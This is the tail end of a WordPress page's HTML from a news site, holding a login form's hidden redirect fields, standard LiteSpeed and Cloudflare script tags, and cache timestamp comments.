<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/los-simbolos/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/6ae43984b593703763b29acf3ef56e37.js?ver=5f044" type="a13def147a9584b805436421-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a13def147a9584b805436421-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 15:10:38 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 15:10:38 -->